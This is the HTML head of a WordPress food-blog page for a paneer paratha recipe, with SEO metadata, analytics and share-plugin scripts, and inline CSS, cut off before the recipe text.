

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.firsttimercook.com/paneer-paratha/
body_size: 44609
content:
<!DOCTYPE html><html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Paneer Paratha - First Timer Cook</title><link rel="canonical" href="https://www.firsttimercook.com/paneer-paratha/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Paneer Paratha - First Timer Cook" /><meta property="og:description" content="Paratha is the most common breakfast dish in punjabi families. There are a variety of paratha made for breakfast. Here I have chosen the paneer paratha / paneer stuffed paratha. This is best suited for kids lunch box. The paneer &hellip;" /><meta property="og:url" content="https://www.firsttimercook.com/paneer-paratha/" /><meta property="og:site_name" content="First Timer Cook" /><meta property="article:publisher" content="https://facebook.com/firsttimercook" /><meta property="article:author" content="https://facebook.com/firsttimercook" /><meta property="article:published_time" content="2016-10-03T15:54:00+00:00" /><meta property="article:modified_time" content="2021-04-28T07:18:25+00:00" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1066" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sasmita" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@firsttimercook" /><meta name="twitter:site" content="@firsttimercook" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sasmita" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.firsttimercook.com/paneer-paratha/#article","isPartOf":{"@id":"https://www.firsttimercook.com/paneer-paratha/"},"author":{"name":"Sasmita","@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"headline":"Paneer Paratha","datePublished":"2016-10-03T15:54:00+00:00","dateModified":"2021-04-28T07:18:25+00:00","mainEntityOfPage":{"@id":"https://www.firsttimercook.com/paneer-paratha/"},"wordCount":571,"commentCount":1,"publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"image":{"@id":"https://www.firsttimercook.com/paneer-paratha/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg","keywords":["Cereals","Paneer"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.firsttimercook.com/paneer-paratha/#respond"]}]},{"@type":"WebPage","@id":"https://www.firsttimercook.com/paneer-paratha/","url":"https://www.firsttimercook.com/paneer-paratha/","name":"Paneer Paratha - First Timer Cook","isPartOf":{"@id":"https://www.firsttimercook.com/#website"},"primaryImageOfPage":{"@id":"https://www.firsttimercook.com/paneer-paratha/#primaryimage"},"image":{"@id":"https://www.firsttimercook.com/paneer-paratha/#primaryimage"},"thumbnailUrl":"https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg","datePublished":"2016-10-03T15:54:00+00:00","dateModified":"2021-04-28T07:18:25+00:00","breadcrumb":{"@id":"https://www.firsttimercook.com/paneer-paratha/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.firsttimercook.com/paneer-paratha/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/paneer-paratha/#primaryimage","url":"https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg","width":1600,"height":1066},{"@type":"BreadcrumbList","@id":"https://www.firsttimercook.com/paneer-paratha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.firsttimercook.com/"},{"@type":"ListItem","position":2,"name":"Paneer Paratha"}]},{"@type":"WebSite","@id":"https://www.firsttimercook.com/#website","url":"https://www.firsttimercook.com/","name":"First Timer Cook","description":"( Easy to Learn, Simple to Cook )","publisher":{"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.firsttimercook.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.firsttimercook.com/#/schema/person/f3ac596e9a571fb8e286aa82564b1cec","name":"Sasmita","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.firsttimercook.com/#/schema/person/image/","url":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","contentUrl":"https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png","width":1097,"height":243,"caption":"Sasmita"},"logo":{"@id":"https://www.firsttimercook.com/#/schema/person/image/"},"description":"Hey there ! Myself Sasmita, a techie turns to a food blogger which is reflected in this space.","sameAs":["https://www.firsttimercook.com","https://facebook.com/firsttimercook","https://instagram.com/firsttimercook","https://pinterest.com/firsttimercook","https://x.com/firsttimercook","https://www.youtube.com/c/firsttimercook"],"url":"https://www.firsttimercook.com/author/cooksasmita/"}]}</script> <link rel='dns-prefetch' href='//speedchaoptimise.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//cdn.openshareweb.com' /><link rel='dns-prefetch' href='//cdn.shareaholic.net' /><link rel='dns-prefetch' href='//www.shareaholic.net' /><link rel='dns-prefetch' href='//analytics.shareaholic.com' /><link rel='dns-prefetch' href='//recs.shareaholic.com' /><link rel='dns-prefetch' href='//partner.shareaholic.com' /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Feed" href="https://www.firsttimercook.com/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Comments Feed" href="https://www.firsttimercook.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="First Timer Cook &raquo; Paneer Paratha Comments Feed" href="https://www.firsttimercook.com/paneer-paratha/feed/" /> <script type="litespeed/javascript">(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})()</script><script data-cfasync="false" data-wpfc-render="false">(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();</script> <style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/> <script data-no-minify='1' data-cfasync='false'>_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"},"site_id":"b171d870fc0c1f5cf11de850cc1efa69","url_components":{"year":"2016","monthnum":"10","day":"03","hour":"15","minute":"54","second":"00","post_id":"2994","postname":"paneer-paratha","category":"uncategorized"}};</script> <script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='b171d870fc0c1f5cf11de850cc1efa69' async></script> <meta name='shareaholic:site_name' content='First Timer Cook' /><meta name='shareaholic:language' content='en-US' /><meta name='shareaholic:url' content='https://www.firsttimercook.com/paneer-paratha/' /><meta name='shareaholic:keywords' content='tag:cereals, tag:paneer, type:post' /><meta name='shareaholic:article_published_time' content='2016-10-03T15:54:00+05:30' /><meta name='shareaholic:article_modified_time' content='2021-04-28T07:18:25+05:30' /><meta name='shareaholic:shareable_page' content='true' /><meta name='shareaholic:article_author_name' content='Sasmita' /><meta name='shareaholic:site_id' content='b171d870fc0c1f5cf11de850cc1efa69' /><meta name='shareaholic:wp_version' content='9.7.13' /><meta name='shareaholic:image' content='https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg' /><meta property='og:image' content='https://www.firsttimercook.com/wp-content/uploads/2016/10/Paneer2BParatha.jpg' /> <script src="//www.googletagmanager.com/gtag/js?id=G-Y6LZ8KGXHM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.firsttimercook.com\/paneer-paratha\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6LZ8KGXHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6LZ8KGXHM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style id="litespeed-ccss">:root{--comment-rating-star-color:#343434}fieldset.wprm-comment-ratings-container br{display:none}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}img.wprm-comment-rating+br{display:none}.wprm-recipe{zoom:1;clear:both;overflow:hidden;text-align:left}.wprm-recipe *{box-sizing:border-box}.wprm-recipe a.wprm-recipe-link{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wprm-block-text-normal{font-style:normal;font-weight:400;text-transform:none}.wprm-recipe-icon svg{display:inline;height:1.3em;margin-top:-.15em;overflow:visible;vertical-align:middle;width:1.3em}.wprm-recipe-link{text-decoration:none}.wprm-recipe-link.wprm-recipe-link-inline-button{display:inline-block;margin:0 5px 5px 0}.wprm-recipe-link.wprm-recipe-link-inline-button{border-style:solid;border-width:1px;padding:5px}ul{box-sizing:border-box}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}img{max-width:100%;height:auto}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}button::-moz-focus-inner{padding:0;border:0}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent}img{border-style:none}button,input,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}textarea{overflow:auto}[type=checkbox]{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans',sans-serif;--secondary-font:'EB Garamond',serif;--font-color:#333;--primary-color:#90bab5;--primary-color-rgb:144,186,181}body,button,input,textarea{color:var(--font-color);font-family:var(--primary-font);font-size:18px;line-height:1.75}h1,h2,h3{clear:both;margin-bottom:10px}h1{font-size:2.72em;line-height:1.49}h2{font-size:2.17em;line-height:1.26}h3{font-size:1.72em;line-height:1.26;margin:.65em 0}p{margin-bottom:1.5em}i{font-style:italic}blockquote{display:block;margin:1em 0;font-size:1.22em;font-weight:700;font-style:italic;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1.5em}ul{list-style:disc}img{vertical-align:top;height:auto;max-width:100%}figure{margin:1em 0}button,input[type=submit]{outline:none;border:none;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px}input[type=text],input[type=search],textarea{color:#121212;border:1px solid rgba(0,0,0,.1);border-radius:0;padding:10px 15px;width:100%;height:50px;font-size:.7778em}textarea{width:100%;height:150px}a{text-decoration:none;color:var(--primary-color)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.entry-content:before,.entry-content:after,.container:before,.container:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.entry-content:after,.container:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}.custom-logo-link{display:inline-block}.entry-content a{text-decoration:underline}.skip-link,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgba(0,0,0,.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.1);z-index:999;text-decoration:none}.entry-content p{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}.site-header ul{margin:0;padding:0;list-style:none}figure.post-thumbnail{margin-top:0;margin-bottom:20px}article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-meta>span:after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}article .entry-meta>span:last-child:after{display:none}article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a:after{content:"";background:rgba(0,0,0,.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}article .entry-meta>span.category a:last-child:after{display:none}.widget ul{margin:0;padding:0;list-style:none}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:none;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky.rightsidebar .site-content>.container{display:flex;flex:1;flex-wrap:wrap}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgba(0,0,0,.37);color:#fff;text-align:center;line-height:70px;border-radius:100%;z-index:999}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span span,.breadcrumb-wrapper span a{font-size:1em}.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p input{font-size:.7778em}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label{display:none}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path 